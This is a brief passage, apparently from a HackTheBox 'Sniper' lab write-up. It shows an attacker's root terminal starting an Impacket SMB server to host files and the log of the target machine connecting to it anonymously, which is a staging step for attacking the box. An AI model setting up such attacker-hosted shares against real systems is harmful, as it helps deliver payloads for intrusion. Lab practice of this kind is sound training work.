 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Sniper]
└─# impacket-smbserver -smb2support s .
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.129.229.6,50525)
[*] AUTHENTICATE_MESSAGE (\,SNIPER)
[*] User SNIPER\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa